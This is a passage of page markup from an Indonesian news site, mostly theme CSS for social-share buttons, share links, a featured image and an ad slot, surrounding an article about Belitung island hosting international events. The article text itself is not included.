            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faspirasipos.com%2Fpulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pulau+Belitung+Terus+Jadi+Lokasi+Event+Internasional%2C+Sukirman%3A+Wisata+Kita+Akan+Terus+Jadi+Sorotan&url=https%3A%2F%2Faspirasipos.com%2Fpulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan%2F&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Pulau+Belitung+Terus+Jadi+Lokasi+Event+Internasional%2C+Sukirman%3A+Wisata+Kita+Akan+Terus+Jadi+Sorotan %0A%0A https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://aspirasipos.com/pulau-belitung-terus-jadi-lokasi-event-internasional-sukirman-wisata-kita-akan-terus-jadi-sorotan/&text=Pulau+Belitung+Terus+Jadi+Lokasi+Event+Internasional%2C+Sukirman%3A+Wisata+Kita+Akan+Terus+Jadi+Sorotan" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_84,
                .tdi_84 .tdc-columns{
                    min-height: 0;
                }.tdi_84,
				.tdi_84 .tdc-columns{
				    display: block;
				}.tdi_84 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_84{
margin-bottom:30px !important;
}

.tdi_84 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-bottom:20px !important;
}
}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 > .wpb_wrapper,
				.tdi_86 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_86 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_86 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_88,
                .tdi_88 .tdc-columns{
                    min-height: 0;
                }.tdi_88,
				.tdi_88 .tdc-columns{
				    display: block;
				}.tdi_88 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_88 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_88 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_90{
width:calc(100% - 320px) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
width:calc(100% - 250px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-top:2px !important;
width:100% !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_featured_image tdi_91 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:20px !important;
}
}</style><style>/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_91 .td-audio-player{
                    font-size: 12px;
                }.tdi_91 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_91:hover .tdb-block-inner:before{
                    opacity: 0;
                }</style><div class="tdb-block-inner td-fix-index">
<a
href="https://aspirasipos.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-21.06.11.jpeg"
data-caption=""
>
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async"
width="356"
height="360"
class="entry-thumb td-modal-image"
data-src="https://aspirasipos.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-21.06.11.jpeg" data-srcset="https://aspirasipos.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-21.06.11.jpeg 1080w, https://aspirasipos.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-21.06.11-768x777.jpeg 768w, https://aspirasipos.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-10-at-21.06.11-640x647.jpeg 640w" data-sizes="auto, (max-width: 356px) 100vw, 356px"
alt=""
title="WhatsApp Image 2023-03-10 at 21.06.11"
/>
</a></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_92 td_block_template_1"><style>/* inline tdc_css att */

.tdi_92{
padding-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-right:-20px !important;
margin-left:-20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}</style><style>/* custom css */
.tdi_92.td-a-rec{
					text-align: center;
				}.tdi_92 .td-element-style{
					z-index: -1;
				}

/* phone */
@media (max-width: 767px){
.tdi_92.td-a-rec-img img{
				    max-width: 300px;
				    width: 100%;
				}
}</style><span class="td-adspot-title">- Advertisement -</span><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9911197896809941"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-9911197896809941"
data-ad-slot="2444933969"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div><div class="td_block_wrap tdb_single_content tdi_93 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_93" ><style>/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:17px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_93 h1{
			        font-family:Roboto !important;font-weight:700 !important;
		        }.tdi_93 h2{
			        font-family:Roboto !important;font-weight:700 !important;
		        }.tdi_93 h3{
			        font-family:Roboto !important;font-weight:700 !important;
		        }.tdi_93 h4{
			        font-family:Roboto !important;font-weight:700 !important;
		        }.tdi_93 li{
			        font-family:Roboto !important;
		        }.tdi_93 .tdb-block-inner blockquote p{
			        font-family:Roboto !important;line-height:1 !important;font-style:normal !important;
		        }.tdi_93 .wp-caption-text,
				.tdi_93 figcaption{
			        font-family:Roboto !important;font-size:13px !important;line-height:1.2 !important;font-style:normal !important;
		        }.tdi_93,
				.tdi_93 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
			        font-family:Roboto !important;font-size:15px !important;line-height:1.5 !important;font-weight:400 !important;
		        }.tdi_93 .tdb-block-inner blockquote p{
			        font-family:Roboto !important;font-size:24px !important;line-height:1 !important;font-style:normal !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_93,
                .tdi_93 > p,
                .tdi_93 .tdb-block-inner > p{
